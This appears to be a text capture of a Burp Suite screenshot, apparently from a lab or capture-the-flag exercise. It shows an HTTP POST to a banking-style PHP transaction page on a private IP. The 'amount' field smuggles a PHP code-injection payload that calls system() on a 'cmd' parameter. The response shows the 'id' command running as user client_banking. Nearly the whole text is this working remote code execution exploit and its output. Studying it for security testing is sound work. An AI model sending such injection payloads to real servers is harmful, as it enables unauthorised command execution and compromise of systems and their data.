 Request
Pretty Raw Hex
\n
1 POST /client/transactions/addTransaction.php HTTP/1.1
2 Host: 172.16.4.120
3 Content-Length: 118
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://172.16.4.120
8 Referer: http://172.16.4.120/client/transactions/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=hcbe80g9vne30t30453bq0p1r7
12 Connection: close
13
14 from=test&fromaddr=&to=test&toaddr=&amount=x') === true || system($_POST['cmd']) ||
is_numeric('x&comments=test&cmd=id
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 03 May 2023 20:03:31 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 116
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 uid=1001(client_banking) gid=1001(client_banking) groups=1001(client_banking)
13 Success: Transaction will be processed